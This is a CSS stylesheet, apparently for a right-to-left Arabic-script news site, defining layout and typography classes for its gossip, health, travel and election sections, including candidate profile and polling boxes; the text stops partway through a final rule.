.zkartzossipbox{direction:rtl;overflow:hidden;float:right;margin:0;padding: 0 0 6px 0;height:380px;width:23%;}
.zkartzossipboxs{direction:rtl;overflow:hidden;float:right;margin: 0 13px 6px 1px;padding: 0 12px 6px 0;height:380px;width:23%;border-right: 0px solid #81007f;}
.zkartzossipbox img{height:185px;width:100%;}
.zkartzossipboxs img{height:185px;width:100%;}

.zossipbox{direction:rtl;overflow:hidden;float:right;margin:0;padding: 0 0 6px 0;height:390px;width:23%;}
.zossipboxs{direction:rtl;overflow:hidden;float:right;margin: 0 13px 12px 1px;padding: 0 12px 6px 0;height:390px;width:23%;border-right: 1px solid #81007f;}
.zossipbox img{height:185px;width:100%;}
.zossipboxs img{height:185px;width:100%;}

.decortwenty{width:15%; float:left;margin:-10px 0 0 0;}
.decortwentyright{width:85%;margin:0;float:left;}


.zonetwenty{width:34%;margin:0 0 0px 0;float:left;}
.zenvyvideoleft{width:66%;margin:0;float:left;}

.healthsexleft{width:69%;float:left;}
.healthsexright{width:29%;float:left;}
#sexlastareamunadi{width:48%;height:auto;float:left;margin:0 0 10px 1px}

#sexlastareamun{width:48%;height:auto;float:left;margin:0 0 10px 8px}
#sexlastarea{width:100%;height:auto;float:left;margin:0 0 10px 1px}

#hoteltravelwsright{width:36%;height:auto;float:left;margin:0 0 1px 0}
#hoteltravelwsrights{width:36%;height:auto;float:left;margin:0 0 1px 11px}
#rubaconverter{width:25%;height:auto;float:left;margin:0 0 10px 13px}
.hotelresutarant{float: left;margin: 0 0 5px;text-align: center;height:200px;width:100%;}
.hoterestauranttext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:275px;}
.decorrevolvers p{width:100%;height:110px;overflow:hidden;direction:rtl;}
.starcosip h6{width:100%; padding:0 20px 0 20px;}
.starcosip p{width:100%;height:188px;overflow:hidden;direction:rtl;padding:0 20px 0 20px;}

.decinterblogleft{width:27%;float:left;}
.decinterblogright{width:73%;float:left;}

.universityleft{width:69%;float:left;}
.universityright{width:30%;float:left;}

.jiyoossipbox{direction:rtl;overflow:hidden;float:right;margin:0;padding: 0 0 6px 0;height:359px;width:32%;}
.jiyoossipboxs{direction:rtl;overflow:hidden;float:right;margin: 0 8px 16px 0px;padding: 0 8px 6px 0;height:359px;width:32%;border-right:1px solid #FE8503;}
.jiyoossipbox img{height:185px;width:100%;}
.jiyoossipboxs img{height:185px;width:100%;}


h6.captionintersw{font-weight:normal;font-size:11px;color:#000;height:20px;line-height:13px;text-align:center!important;margin:-2px 0 1px 0;direction:rtl}
#hotarabkoopalsoboxes{float:left;height:201px;width:100%;padding:0;}

.mymediaulagaad{width:100%;float:left;padding:3px 0 1px 0;text-align:center;}

#univoarket{width:48%;height:auto;float:left;margin:0 0 3px 0px;}
#univoarkets{width:100%;height:auto;float:left;margin:0 0 3px 0px;}



#unikalthreenewsright{width:99%;height:auto;float:left;margin:0 0 10px 10px}
#kalvilastareathreenewsright{width:48%;height:auto;float:left;margin:0 0 10px 6px}

.padipufaxalsotile{width:50%;float:right;height:auto;margin:0 0 0 5px;text-align:center}
.padipufaxalsotile img{width:100%;height:144px;}

.kalvikalinterleft{width:69%;float:left;}
.kalvikalinterright{width:29%;float:left;}
.padippuinvestigation{width:49%; float:left;}
 .padippuinvestigations{width:49%; float:left;margin:0 0 0 12px;}
 
.gamenetsareafull{width:100%;float:left;} 
.gamenetsleft{width:74%;float:left;}
.gamenetsright{width:26%;float:right;text-align:right;}
.gamenetsrightz{width:26%;float:left;text-align:left;margin:-19px 0 0 0;}

#minescalsoboxes{float:left;margin: 0 0 4px;width:46%;border-right:1px solid #10ACB0;padding:0 32px 0 0;}
#minescalsoboxesma{float: left;margin: 0 0 4px 30px;width:46%;}
.vivoboost{float:left;height:147px;direction:rtl;padding:5px 1px 0 0;width:54%;overflow:hidden}
#zciencetalsonews{border-bottom: 0px dotted #CC3300;float:left;height:auto;padding:0;margin:0;width:100%;}

.motborderentertainmentz { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #8F068D;padding:0 20px 0 20px; }



.gosiplone{ width: 100%; height: 2px; float:left;border-bottom: 1px dotted #8F068D;padding:0 20px 0 20px; }

.vtknvlvjyamaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:2px 0;padding:0 16px 0 16px;direction:rtl;color:#10ACB0;font-size:18px;font-weight:normal;line-height:22px}
.vtknvlvjyamaintitle a{color:#10ACB0;font-size:16px;font-weight:normal;}.vtknvlvjyamaintitle a:hover{color:#0c0;text-decoration:none}


#healthmunwomenewsright{width:12%;height:auto;float:left;margin:0px 14px 10px 0}
#healthmunwomenewsright img{width:100%;height:610px;}
.healdecorara{float:left;width:31%;}
#healthintersectiobnfull{width:40%;height:auto;float:left;margin:0 0 10px 11px}
#healthlasts{width:12%;height:auto;float:left;margin:0 0 10px 13px}
#healthlasts img{width:100%;height:610px;}
#ariviyalsintersectiobnfull{width:40%;height:auto;float:left;margin:0 0 1px 10px}

#healthintersectiobnfull{width:40%;height:auto;float:left;margin:0 0 10px 11px}
#businasclastbootmkod {background-color: #03508C;float: left;height:586px;margin: 32px 0px 0 11px;width: 2px;}
#cultarelastbootmkod{background-color: #339967;float: left;height:586px;margin: 32px 0px 0 11px;width: 2px;}
#healthlastbootmkod {background-color: #B266FF;float: left;height:575px;margin: 32px 0px 0 11px;width: 2px;}
#kalvislastbootmkod {background-color: #3333FF;float: left;height:575px;margin: 32px 0px 0 11px;width: 2px;}
#womenslastbootmkod {background-color: #DF214F;float: left;height:585px;margin: 32px 0px 0 11px;width: 2px;}
#scianclastbootmkod {background-color: #10ACB0;float: left;height:575px;margin: 32px 0px 0 11px;width: 2px;}
#newsbootmkod {background-color: #9C0000;float: left;height:620px;margin: 52px 0px 0 11px;width: 2px;}

#oodakamkod {background-color: #999900;float: right;height:705px;margin: 32px 11px 0 1px;width: 2px;}
.oodakankalalsonews{width:63%; float:right;margin:0 0 0 15px;}

.talantszboxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:185px;}
.newjobset{width:66%; float:right;margin:0 0 0 11px;}
.entertainmentblogset{width:100%; float:left;margin:0 0 1px 0; height:auto;}


#komealsoright{width:48%;height:auto;float:left;margin:5px 0 1px 0}
#komesixalso{width:100%;float:left;height:auto;padding:0 0 3px 0;margin:0px 0 1px 0;}
.komestarsset{width:100%;float:left;padding:0 0 11px 0;direction:rtl;}
#komezodiackodu{background:#1B0C85;float: right;  height:650px; margin:33px 3px 0 12px; width:1px;}
 
#newsinvastipetti{width:100%;float:left;height:auto;padding:0 0 1px 0;}
#mediapapersets{width:30%;height:auto;float:right;margin:0 0 1px 16px}
.desktocenter{width:100%;float:left;margin:10px 0 2px 0;text-align:center;}

.cofeelover{width:32%;float:left;margin:0px 0 2px 0;}
.cofeelovers{width:32%;float:left;margin:0px 0 2px 22px;} 
 .nariflitalinner { width: 48%;float: left; height: 147px;  overflow: hidden;   padding: 0 0 0 0;    direction: rtl;}
 
.autoinventlover{width:33%;float:left;margin:1px 0 2px 0;}
.autoinventlovers{width:32%;float:left;margin:1px 0 2px 11px;} 
 #autoinventbootmkod {background-color: #7310b0;float: left;height:575px;margin: 32px 0px 0 10px;width: 2px;}
#dezinermunnurut{float: right;height: 396px;width: 31%;padding:0 0 2px 0;}
.dezinermaru{margin:0 35px 0 1px;}
 #culturekottairight{width:48%;height:auto;float:left;margin:0;}
#kottaialsoboxes{width:100%;float:left;height:auto;padding:0 0 5px 0;margin:10px 0 1px 0;}

.kottibordertest { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 2px; }
.puthiyavote-details-bot{color: #000;float: right;font-size: 22px;margin: 9px 0px 11px 0;}
.puthiyavote-error{color: #ef0e27;float: left;font-size: 22px;margin: 2px 0 9px;text-align: right;width: 100%;}





.authornameboy h5{color:#3931b9;font-size:11px;line-height:13px;text-align:right; padding:0 0 4px 0;font-weight:normal;margin:-2px 0 0 0;}
h6.bestingcorsi{color:#393194;font-weight:normal;font-size:11px;height:17px;line-height:20px;text-align:right;margin:0 0 0 5px;direction:rtl}
h6.qacorsi{color:#393194;font-weight:normal;font-size:11px;height:17px;line-height:20px;text-align:right;margin:0 0 0 5px;direction:rtl}

h4.eightnewscoring{color:#393194;direction:rtl;font-size:11px;font-weight:normal;height:15px;line-height:25px;margin:0 0 5px;text-align:right}
h6.ninecorlove{color:#393194;font-weight:normal;font-size:11px;height:20px;line-height:30px;text-align:right;margin:-18px 0 4px;padding-top:1px;direction:rtl}
h6.photocaption,h6.photocaptionleft{font-weight:normal;font-size:11px;color:#000;height:20px;line-height:13px;text-align:center!important;margin:0 0 5px 0;direction:rtl}
h6.gosipkisilove{color:#393194;font-weight:normal;font-size:11px;height:20px;line-height:30px;text-align:right;margin:-15px 0 4px;padding-top:1px;direction:rtl}
h6.corlove{color:#393194;font-weight:normal;font-size:11px;height:20px;line-height:30px;text-align:right;margin:-10px 0 4px;padding-top:1px;direction:rtl}
h6.cor,h6.corleft{color:#393194;font-weight:normal;font-size:11px;height:20px;line-height:30px;text-align:right;margin:0 0 3px;padding-top:8px;direction:rtl}
h6.komwomencoring{color:#393194;font-weight:normal;font-size:11px;height:20px;line-height:29px;text-align:right;margin:-10px 0 3px;direction:rtl}
h6.bestcorsi{color:#393194;font-weight:normal;font-size:11px;height:17px;line-height:20px;text-align:right;margin:-4px 0 0 5px;direction:rtl}
h6.indiacoring{color:#393194;font-weight:normal;font-size:11px;height:20px;line-height:30px;text-align:right;margin:-5px 0 3px;direction:rtl}
h6.corsix{color:#393194;font-weight:normal;font-size:11px;height:20px;line-height:20px;text-align:right;margin:5px 0 0 5px;direction:rtl}
h6.corsi{color:#393194;font-weight:normal;font-size:11px;height:17px;line-height:20px;text-align:right;margin:0 0 0 5px;direction:rtl}
h6.coring{color:#393194;font-weight:normal;font-size:11px;height:20px;line-height:30px;text-align:right;margin:0 0 5px;direction:rtl}
h6.coring-new{color:#393194;font-weight:normal;font-size:11px;height:20px;line-height:30px;text-align:center;margin:0 0 5px;direction:rtl}
h6.coringsuri{color:#393194;font-weight:normal;font-size:11px;height:26px;line-height:30px;text-align:right;margin:-5px 0 5px;direction:rtl}
h6.coringvivek{width:100%;float:left;color:#393194;font-weight:normal;font-size:13px;height:26px;line-height:32px;text-align:right;margin:0 0 5px 0;direction:rtl}

h6.coringsuris{color:#393194;font-weight:normal;font-size:11px;height:26px;line-height:30px;text-align:right;margin:8px 0 0;direction:rtl}
h6.coringppuris{color:#393194;font-weight:normal;font-size:11px;height:26px;line-height:20px;text-align:right;margin:0;direction:rtl;width:70%;float:right}
h6.coringjeeva{color:#393194;font-weight:normal;font-size:11px;height:26px;line-height:30px;text-align:right;margin:-8px 0 5px;direction:rtl}
h6.entviddcorsi{color:#393194;font-weight:normal;font-size:11px;height:17px;line-height:20px;text-align:right;margin:-6px 0 3px 5px;direction:rtl}
h6.stcaption{font-weight:normal;color:#1b1b1c;direction:rtl;font-size:11px;height:20px;line-height:20px;margin:-6px 0 3px;text-align:center!important}
h3.caption,h3.captionleft{font-weight:normal;color:#1b1b1c;direction:rtl;font-size:11px;height:20px;line-height:25px;margin:0 0 0px;overflow:hidden;text-align:center!important}
h4.cor,h4.corleft{color:#393194;direction:rtl;font-size:11px;font-weight:700;height:20px;line-height:30px;margin:0 0 5px;padding-top:12px;text-align:right}
h4.corsix{color:#393194;direction:rtl;font-size:11px;font-weight:700;height:20px;line-height:20px;margin:5px 0 0 5px;text-align:right}
h4.corsi{color:#393194;direction:rtl;font-size:11px;font-weight:700;height:20px;line-height:20px;margin:0 0 0 5px;text-align:right}
h4.coring{color:#393194;direction:rtl;font-size:11px;font-weight:normal;height:20px;line-height:30px;margin:0 0 5px;text-align:right}
h4.coring-new{color:#393194;direction:rtl;font-size:11px;font-weight:700;height:20px;line-height:30px;margin:0 0 5px;text-align:center}
h4.coringsuri{color:#393194;direction:rtl;font-size:11px;font-weight:700;height:26px;line-height:30px;margin:-5px 0 5px;text-align:right}
h4.coringjeeva{color:#393194;direction:rtl;font-size:11px;font-weight:700;height:26px;line-height:30px;margin:-8px 0 5px;text-align:right}
.subtitleio{font-family:"Arabic Transparent",sans-serif;font-size:16px;font-weight:700;margin-bottom:10px;margin-top:4px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl}.subtitleio a{color:#8C8CFC}
h6.caption,h6.captionleft{font-weight:normal;font-size:11px;color:#000;height:20px;line-height:13px;text-align:center!important;margin:1px 0 5px 0;direction:rtl}
h6.fashicaption{font-weight:normal;font-size:11px;color:#000;height:20px;line-height:12px;text-align:center!important;margin:0;direction:rtl}
h6.remorebottomcaption{font-weight:normal;font-size:11px;color:#000;height:20px;line-height:13px;text-align:center!important;margin:1px 0 0px 0;direction:rtl}

h6.cofeecaption {font-weight:normal;font-size:11px;color:#000;height:20px;line-height:13px;text-align:center!important;margin:1px 0 0px 0;direction:rtl}
h6.dezigbercaption {font-weight:normal;font-size:11px;color:#000;height:20px;line-height:13px;text-align:center!important;margin:1px 0 0px 0;direction:rtl}
h6.komelove{color:#393194;font-weight:normal;font-size:11px;height:20px;line-height:30px;text-align:right;margin:-18px 0 4px;padding-top:1px;direction:rtl}
h6.theatrelove{color:#393194;font-weight:normal;font-size:11px;height:20px;line-height:30px;text-align:right;margin:-18px 0 4px;padding-top:1px;direction:rtl}
h6.entertainmeantlove{color:#393194;font-weight:normal;font-size:11px;height:20px;line-height:30px;text-align:right;margin:-18px 0 4px;padding-top:1px;direction:rtl}
h6.homepavideoleftcorsi{color:#393194;font-weight:normal;font-size:11px;height:20px;line-height:20px;text-align:right;margin:-1px 0 0px 5px;direction:rtl}
h6.autovideoleftcorsi{color:#393194;font-weight:normal;font-size:11px;height:20px;line-height:20px;text-align:right;margin:-8px 0 2px 5px;direction:rtl}
h6.environmentvideoleftcorsi{color:#393194;font-weight:normal;font-size:11px;height:20px;line-height:20px;text-align:right; margin:-5px 0 0px 5px;direction:rtl}
.bookcauthor h5{color:#3931b9;font-size:11px;line-height:13px;text-align:right; padding:0 0 5px 0;font-weight:normal;}
.arabicbookcauthor h5{color:#3931b9;font-size:11px;line-height:13px;text-align:right; padding:0 0 1px 0;font-weight:normal;}
.ciauthor h5{color:#3931b9;font-size:11px;line-height:13px;text-align:right; padding:0 0 3px 0;font-weight:normal;}
.hecauthor h5{color:#393194;font-size:11px;line-height:13px;text-align:right; padding:0 0 6px 0;font-weight:normal;}
.entcauthor h5{color:#393194;font-size:11px;line-height:13px;text-align:right; padding:0 0 1px 0;font-weight:normal;}
.silvergoldauthor h5{color:#393194;font-size:11px;line-height:13px;text-align:right; padding:0 0 1px 0;font-weight:normal;}
.jobcauthor h5{color:#3931b9;font-size:11px;line-height:13px;text-align:right; padding:0 0 3px 0;font-weight:normal;}
.sciencefivecauthor h5{color:#3931b9;font-size:11px;line-height:13px;text-align:right; padding:0 0 3px 0;font-weight:normal;}
.cauthor h5{color:#3931b9;font-size:11px;line-height:13px;text-align:right; padding:0 0 4px 0;font-weight:normal;}






/*----------ELECTION PAGE START---------*/
.electiontop-bands{font-size:12px;font-weight:normal;color:#9C0000;height:23px;line-height:24px;margin:0;direction:rtl}
#electionbreakingnews-arampam{width:100%;border:2px solid #9C0000;float:left;height:41px;margin:0 0 5px -3px;}
#electionbn{width:113px;height:35px; line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -360px no-repeat;float:right;text-align:center;color:#FFF;font-weight:bold;font-size:13px;margin:3px 0 3px 12px}#newsbn a{color:#FFF}#newsbn a:hover{color:#9a0000;}
#electionpanel-wrapper{background:#9C0000;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.electsettin{float:left;margin:5px 0 0;width:100%}
.electsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.electsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.electsettin ul li a{color:#9C0000;font-size:14px;line-height:17px;font-weight:normal;}
.electsettin ul li a:hover{color:#000;font-size:14px;line-height:17px;text-decoration:underline;}
.electionbox h2{border-bottom:2px solid #9C0000;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.electionbox h2 a{background:#9C0000;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.electiontriangle-down-right{border-right: 33px solid #9C0000;border-top: 33px solid transparent;height:0;width:0;float:right;}
.elmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#999900;font-size:16px;font-weight:normal;line-height:22px}
.elmaintitle a{color:#9C0000;font-size:16px;font-weight:normal;}.elmaintitle a:hover{color:#0c0;text-decoration:none}
.electpollingbox h2{border-bottom:2px solid #9c0000;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;float:left;width:100%;}
.electpollingbox  h2 a{background:#9c0000 ;color:#FFF;padding:3px 8px 4px 1px;float:right;}
.electpolltriangle-down-right{border-right: 33px solid #9c0000;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.electionmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:4px 0 3px 0;direction:rtl;color:#9C0000;font-size:18px;font-weight:normal;line-height:22px}
.electionmaintitle a{color:#9C0000;font-size:16px;font-weight:normal;}.electionmaintitle a:hover{color:#0D0A62;text-decoration:none}
.electionhomemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.electionhomemoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.electionhomemoretopics a:hover{background: #9C0000;color:#fff;}
.videoelectmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.videoelectmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.videoelectmoretopics a:hover{background: #9C0000;color:#fff;}
.electioninterviewmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:7px 0 0 0;}
.electioninterviewmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.electioninterviewmoretopics a:hover{background: #9C0000;color:#fff;}
.electionalsoinmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.electionalsoinmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.electionalsoinmoretopics a:hover{background: #9C0000;color:#fff;}
.electioninvestnewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.electioninvestnewsmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.electioninvestnewsmoretopics a:hover{background: #9C0000;color:#fff;}
.elecelebsnewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.elecelebsnewsmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.elecelebsnewsmoretopics a:hover{background: #9C0000;color:#fff;}
.blogelectmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 5px 0;}
.blogelectmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.blogelectmoretopics a:hover{background: #9C0000;color:#fff;}
.chitynewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.chitynewsmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.chitynewsmoretopics a:hover{background: #9C0000;color:#fff;}
.electnewsmoretopicsTitle{background: #9c0000;height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:0 1px 2px 3px;direction:rtl;color:#9c0000;font-size:16px;font-weight:normal;line-height:25px;}
.electnewsmoretopicsTitle a{color:#fff;font-size:16px;font-weight:bold;}.electnewsmoretopicsTitle a:hover{color:#0c0;text-decoration:none}
.knowparlissmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.knowparlissmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;background: #FFF;border:1px solid #9C0000;}
.knowparlissmoretopics a:hover{background: #9C0000;color:#fff;}
.deputynewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.deputynewsmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.deputynewsmoretopics a:hover{background: #9C0000;color:#fff;}
.xyzentertasottai{float: left;margin: 0 0 5px;text-align: center;height:178px;width:100%;}
.xyzentertasottais{float: left;margin: 0 0 5px;text-align: center;height:196px;width:100%;}

.deputystext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:232px;}
.deputystexts{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:232px;}
#karboxes{float: left;text-align:center;margin:0 0 5px 0;overflow:hidden;height:auto;width: 99%;}
#karboxes img{margin: 0 0 0 2px;width: 97%;}
.tcelerightkuttisubtitle{width:auto;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 35px 8px 35px;height:auto;}
.tcelerightkuttisubtitle a{color:#9C0000}.tcelerightkuttisubtitle a:hover{color:#000}
.electnewsmoretopicsbox{float:left;padding:0 0 12px 5px;text-align:left;width:100%;}
.electnewsmoretopicsbox a{color:#9c0000;font-weight:normal;font-size:11px;}
.homeleftelectmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.homeleftelectmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.homeleftelectmoretopics a:hover{background: #9C0000;color:#fff;}
#pattiyalbox{float: left;width: 100%;margin:0 0 14px 0;}
#homecandidatebg{width:100%;height:auto;margin:0 0 2px 0;float:left;border-bottom:1px dotted #9c0000; background:#fff;}
#homecandidatebgleft{direction:rtl;float:left;height:auto;line-height: 20px;text-align: right;width:72%;}
#homecandidatebgleft span{color:#9c0000;font-size:15px;padding:8px 0 9px 0;}
#homecandidatebgleft p{line-height:28px;font-size:15px;font-weight:normal;float:left;width:100%;}
#homecandidatebgright{float:right;width:30%;}
#homecandidatebgrightphoto{float:right;margin:0 5px 0 0;width:26%;}
#homecandidatebgrightphoto img{height:140px;width:100%;margin:3px 0 0 0;padding:2px;}
.candismo{color:#9c0000;font-size:15px;padding:6px 0 3px 0;float:left;text-align: left;width:100%;}
#elekothumaikoduz{background:#9c0000;float:left;height:770px;margin:32px 5px 0 16px;width:2px}
.electdpollsidefull{width:100%; float:left;margin:4px 0 1px 0;}
#elecbigkodukal{background-color:#9c0000;float:right;height:241px;margin:0 10px 0 10px;width:1px}
#electionboxleft{float: left;margin:6px 8px 0 0;width:63%;}
#electionboxright{border-left: 2px solid #9C0000;border-right: 2px solid #9C0000;float:left;margin: 6px 0 0;width:33%;}
 .electvotebut{width:auto;float:left;font-size:14px;cursor: pointer;font-weight:normal;height:auto;color:#9C0000;font-family: "Droid Arabic Naskh",tahoma; border-radius:20px;padding:4px 12px 4px 12px;margin:10px 0 0 0;text-align:center;background: #FFF;border: 1px solid #9C0000;}
.electvotebut:hover{background: #9C0000;color:#fff;}
#deputyright{width:33%;height:auto;float:left;margin:0 0 1px 0}
#deputyrights{width:33%;height:auto;float:left;margin:0 0 1px 21px}
.sattasabai{width:30%;height:auto;float:right;margin:0px 0 1px 21px}
.electiogmttimeband{color:#9C0000;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.panel-default {background-color: #fff; border-left: 1px solid #ddd;border-right: 1px solid #ddd;border-bottom: 1px solid #ddd; border-radius: 0 0 4px 4px;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);    margin:0 0 8px 0;	width:99%;float:left;padding:1px 1px 1px 0;	border-top: 0px solid #ddd;}
.electnewread-threadsone{float:left;height:auto;margin:2px 3px 5px 3px;background:#f5f5f5;border-bottom: 1px dashed #ccc;width:98%;}
.electnewread-threadsone:hover{background:#F0F0F0;}
.electnewread-threadtext{float:left;width:63%; direction:rtl;padding:14px 0 0 0;text-align:center;}
.electnewread-threadsone a{color:#9c0000;font-weight:normal;font-size:19px;line-height:20px;}
.electnewread-threadsone a:hover{color: #0c0;text-decoration: none;}
.electnewread-threadimage{float: left;padding: 5px 0 0 6px;width: 32%;}
.electnewread-threadimage img{width:100%;height:85px;}
.elereadmoreborder{border:1px solid #fff;padding:2px;background:#fff;}
.elereadmoreborder:hover{border:1px solid #fff;padding:2px;background:#fff;}
#birth-date{color:#000;font-size:13px;font-weight:normal;}
#candidatebg{width:45%;height:226px;float:right;padding:5px;box-shadow:0 2px 4px rgba(0, 0, 0, 0.23);border:8px solid #fff; background:rgba(0, 0, 0, 0) linear-gradient(to bottom, #ebeaea 0%, #ffffff 100%) repeat scroll 0 0;}
#candidatebgleft{direction:rtl;float:left;height:192px;line-height: 20px;text-align: right;width:67%;}
#candidatebgleft span{color:#9a0000;font-size:19px;padding:8px 0 9px 0;float:left;width:100%;}
#candidatebgright{float:right;width:30%;}
#candidatebgrightphoto img{height:95px;width:95px;border-radius:50px;border:4px solid #fff;box-shadow: 3px 6px 6px -1px #999;}
#candidatebgrightkodi img{height:55px;width:90px;border:2px solid #fff;box-shadow:1px 1px 1px 1px #808080;margin:10px 0 10px 0;}
.candidateborder{border:0px solid #000;}
.candidatemores{float:left;width:100%;}
.candidatemore{background:#686868;color:#fff;float:left;font-size:16px;line-height:16px;margin:0 0 0 2px;padding: 6px 15px 6px 15px;text-align:center;width:auto;}
.candidatemore:hover{background:#686868;color:#0c0;float:left;font-size:16px;line-height:16px;margin:0 0 0 2px;padding: 6px 15px 6px 15px;text-align:center;width:auto;}


.duet{margin: 0 0 23px 23px;}
.morerandombox h2{border-bottom:2px solid #13a600;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.morerandombox h2 a{background:#13a600;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.morerandomtriangle-down-right{border-right: 33px solid #13a600;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
#electread-moreright{float:left;margin:10px 0 8px 0;width:100%;}
#mocandidatebg{background-color: #fff;box-shadow: 0 0 5px #888;float: left;padding: 5px;margin:0 0 10px 0;width: 99%;}
#candydetails{float: left;width:100%;}
#candyflag{float: left;text-align: left;width: 15%;}
#candyflag img{width:100%;height:80px;box-shadow: 1px 1px 1px 1px #808080;}
#candycapture{float: right;text-align:right;margin:0 10px 0 0;width:22%;}
#candycapture img {width:100%;height:200px; border: 1px solid #000;padding: 3px;background:#fff;}
#candynativearab{direction:rtl;float:left;font-weight: normal;line-height: 23px;text-align:right;margin:0 10px 0 0;width:60%;}
#candynativearab span{width:100%;color:#9a0000;font-size:20px;margin:2px 0 10px 0; text-align:center;}
.electbordermodi{float: left;margin: 4px 0 0;width:100%;}
.electbordercont{background:#fff;border-bottom:1px dashed #ccc;direction:rtl;float:left;margin: 0 0 5px;padding:3px;text-align: right;width:100%;}
.electbordercont p{width:100%;float:left;padding:2px 0px 3px 0px;line-height:28px;font-weight:normal;}

.hometravelsettin{float:left;margin:5px 0 0;width:100%}
.hometravelsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.hometravelsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.hometravelsettin ul li a{color:#066dc9;font-size:14px;line-height:17px;font-weight:normal;}
.hometravelsettin ul li a:hover{color:#000;font-size:14px;line-height:17px;text-decoration:underline;}


.homecarsettin{float:left;margin:5px 0 0;width:100%}
.homecarsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.homecarsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.homecarsettin ul li a{color:#7310b0;font-size:14px;line-height:17px;font-weight: normal;}
.homecarsettin ul li a:hover{color:#000;font-size:14px;line-height:17px;text-decoration:underline;}

#kodait{float: left;height: auto;width: 48%;padding:0 0 15px 0;margin:0 0 10px 0; border-bottom: 1px dotted #6c6c6c;}
#kodaits{float: left;height: auto;width: 48%;padding:0 0 15px 0;margin:0 0 10px 30px;border-bottom: 1px dotted #6c6c6c; }
.fashionmorebottomkodu {  width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 2px;}

.bigmonk{width:100%;float:left;margin:0 0 10px 0;}
#fasodait{float: left;height: auto;width: 48%;padding:0 0 15px 0;margin:0 0 10px 0; border-bottom: 1px dotted #6c6c6c;}
#fasodaits{float: left;height: auto;width: 48%;padding:0 0 15px 0;margin:0 0 10px 30px;border-bottom: 1px dotted #6c6c6c; }
.homepollingset{width:40%;float:left;height:auto;margin: 0 6px 0 0;direction: rtl;}
.bigad{width:100%;float:left;padding:10px 0 0 0;text-align:center;}

.fdview {
   width: 100%;
   height: 390px;
   float: left;
   border: 5px solid #fff;
   overflow: hidden;
   position: relative;
   text-align: center;
